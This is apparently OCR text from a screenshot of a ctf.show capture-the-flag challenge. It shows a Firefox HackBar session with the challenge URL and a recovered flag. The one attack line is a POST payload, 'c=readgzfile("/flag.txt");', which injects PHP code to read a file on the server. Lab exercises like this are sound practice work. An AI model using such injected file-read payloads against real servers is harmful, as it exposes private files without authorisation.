 ctf.show
ctf.show
86e8edd6-da87-4984-9c36-c710
https://86e8edd6-da87-4984-9c36-c710a2a0f0d4.challenge.ctf.sh
火狐官方站点 新手上路 常用网址 JD 京东商城 常用网站 专业技术博客 技术文档 Hack 经验贴
ctfshow{59d1020a-6184-4a72-8055-7a9c3eae57c6}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://86e8edd6-da87-4984-9c36-c710a2a0f0d4.challenge.ctf.show/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
c=readgzfile("/flag.txt");